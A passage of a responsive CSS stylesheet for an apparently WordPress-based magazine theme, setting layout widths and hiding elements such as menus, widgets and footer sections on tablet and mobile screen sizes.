.single-gallery            { width: 459px; }
.single-gallery img        { width: 91.8px; height: 91.8px; margin: 10px 0 -14px 0 !important; }

/* -- Entry content style -- */
.entry                     { width: 410px; }

/* -- Entry bottom -- */
.entry-bottom              { width: 410px; } 

/* -- Entry content style -- */
.entry                     { width: 430px; }

/* -- Entry bottom -- */
.entry-bottom              { width: 430px; }


/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
ul.comment                  { width: 430px; }
.comments                   { width: 430px; } 

 
/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
/* -- Tag & Category Index -- */
#mcTagMap .holdleft, #sc_mcTagMap .holdleft { width: 195px !important; }

/* -- 404 page -- */
#list-mag-404              { padding: 100px 0 100px 0;}
#list-mag-404 .middle-404  { width: 80%; margin: 0 auto;}
#list-mag-404 .widget_recent_entries  { margin: 20px auto 0 auto;}
#list-mag-404 h1               { font-size: 60px; padding: 0 0 40px 0;}
#list-mag-404 p                { font-size: 20px; line-height: 32px;}
#list-mag-404 .one_half, #list-mag-404 .one_half_last { float:left; width:100%; margin-bottom:10px; margin-right:0; }
#list-mag-404 .one_half_last                    { margin-right:0;}

/* -- WP Recipe Maker -- */
div.wprm-recipe-time-container { width: 200px !important; border: none !important; text-align: left !important;}


/*-----------------------------------------------------------------------------
----------------------------- 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
/* -- widgets -- */
footer .one_fourth, footer .one_fourth_last { width: 350px; margin: 0 auto;}
footer .widget                { width: 250px; display: block; float: left; margin-right: 0px; padding: 0 100px 20px 100px; }

/* -- Copyright -- */
.copyright                    { width: 460px; } 

/* ##### Random Articles Footer ##### 
################################## */
#random-wrap-section          { display: none;}

/* -- Follow Section -- */
#follow-section               { width: 100%; height: 520px; }
.follow-left                  { width: 460px; height: 260px; float: left; border: none !important; }
.follow-right                 { width: 459px; height: 260px; float: left; border-top: 1px solid #f1f1f1; }  
.follow-content               { padding: 55px 0 0 35px;}
#follow-section img           { width: 230px; margin-top: 40px; }

/* -- Footer Banner -- */     
div.footer-img                { width: 100%; max-height: 300px; }
div.footer-img img            { width: 100%; max-height: 300px; }
}









/* All Mobile Size (devices) */
@media only screen and (max-width: 479px) { 
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/

/* - Header - */
.main-header               { width: 305px; }
.wrap-center               { width: 305px; }
.bar-header                { display: none;}
/* - Layout content - */
.wrap-fullwidth            { width: 100%; float: none; margin-left: auto; margin-right: auto; }
.wrap-fullwidth-bg         { width: 100%; }
.wrap-fullwidth-bg .entry  { width: auto; padding-left: 15px; padding-right: 15px;}
/* .page-content */
.wrap-content              { width: 305px; float: none; margin-left: auto; margin-right: auto; }
.single-content            { width: 100%;  float: none; margin-left: auto; margin-right: auto;}           
/* - sidebar - */
.sidebar           		   { width: 300px; float: none;  margin-top: 30px; margin-left: auto; margin-right: auto;}
.sidebar .widget           { width: 250px; display: block; float: left; margin-right: 0px; padding: 0 27px 20px 27px; }


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Search -- */
header #searchform2        { display: none;} 

/* -- Top Header Menu --
##################### */
.jquerycssmenu             { display: none;}

/* -- Menu Icons Top List -- */ 
ul.top-list                 { display: none;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ####### Widgets Modules ######### 
#################################### */
ul.articles-modules, h3.title-module  { display: none;}

/* ####### Widgets Modules ######### 
#################################### */
div.module-728                { width: 305px; max-height: 300px; display: none; }
div.module-728 img            { width: 305px; max-height: 300px; }

/* ###### Blog Masonry style ###### 
#################################### */
ul.masonry_list             { width: 305px; margin-left: 0px; }
ul.masonry_list li          { width: 255px; margin-left: 0px;}
ul.masonry_list li img      { width: 255px; height: 255px;}

/* -- Pagination -- */
.wp-pagenavi                { width: 305px; } 


/*----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/ 

/* -- Responsive Images -- */
.alignleft                 { margin-left: 0px;}
.alignright                { margin-right: 0px;} 

/* -- Page / Article Title -- */
h1.article-title           { font-size: 28px; line-height: 36px; }

/* -- Single Share -- */
ul.meta-entry-top li ul.single-share  {  }

/* ##### Related articles single ##### 
################################## */
.single-related            { width: 100%; height: auto; margin: 50px auto 0 auto; }
.single-related-wrap       { width: 305px; margin: 0 auto; padding: 50px 0;}
.single-related ul.article_list { width: 250px; margin-left: 30px;}
.single-related h3         { margin: 0 0 20px 20px; }
.one_half_sr, .one_half_last_sr    { float: none !important; width: 300px; margin: 0 auto 25px auto !important;}
.one_half_last_sr                    { margin-right:0;}

/* - Top entry - */
ul.meta-entry-top li:nth-last-child(4) { display: none;}
ul.meta-entry-top li ul.single-share li:nth-last-child(4) { display: block;}
.entry-top                 { width: 280px;}
iframe.single_iframe       { width: 100%; height: 180px;}
 

/* -- Gallery -- */
.single-gallery            { width: 305px; }
.single-gallery img        { width: 76.25px; height: 76.25px; margin: 10px 0 -14px 0 !important; }

/* -- Entry content style -- */
.entry                     { width: 280px; }

/* -- Entry bottom -- */
.entry-bottom              { width: 280px; } 

/* -- Entry content style -- */
.entry                     { width: 280px; }

/* -- Author entry small box -- */
.author-right-meta         { display: none;}

/* -- Entry bottom -- */
.entry-bottom              { width: 280px; }


/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
ul.comment                  { width: 280px; }
.comments                   { width: 280px; }


/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
/* -- Tag & Category Index -- */
#mcTagMap .holdleft, #sc_mcTagMap .holdleft { width: 280px !important; }

/* -- 404 page -- */
#list-mag-404              { padding: 100px 0 100px 0;}
#list-mag-404 .middle-404  { width: 80%; margin: 0 auto;}
#list-mag-404 .widget_recent_entries  { margin: 20px auto 0 auto;}
#list-mag-404 h1               { font-size: 50px; padding: 0 0 40px 0;}
#list-mag-404 p                { font-size: 20px; line-height: 32px;}
#list-mag-404 .one_half, #list-mag-404 .one_half_last { float:left; width:100%; margin-bottom:10px; margin-right:0; }
#list-mag-404 .one_half_last                    { margin-right:0;}

/* -- WP Recipe Maker -- */
div.wprm-recipe-time-container { width: 200px !important; border: none !important; text-align: left !important;}


/*-----------------------------------------------------------------------------
----------------------------- 10 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
/* ##### Random Articles Footer ##### 
################################## */
#random-wrap-section          { display: none;}

/* -- Follow Section -- */
#follow-section               { display: none;}

/* -- Footer Banner -- */     
div.footer-img                { width: 100%; max-height: 300px; }
div.footer-img img            { width: 100%; max-height: 300px; }


/* -- widgets -- */
footer .widget                { display: none;}
footer .one_fourth, footer .one_fourth_last { display: none;}
/* -- Copyright -- */
.copyright                    { width: 305px; margin-top: -30px; }

/* -- Columns -- */
.one_half, .one_half_last         { float:left;width:100%; margin-bottom:10px; margin-right:0; }
.one_half_last                    { margin-right:0;}

.one_third, .one_third_last       { float:left; width:100%; margin-bottom:10px; margin-right:0; }
.one_third_last                   { margin-right:0;}

.one_fourth, .one_fourth_last     { float:left; width:100%; margin-bottom:10px; margin-right:0; }
.one_fourth_last                  { margin-right:0;}
}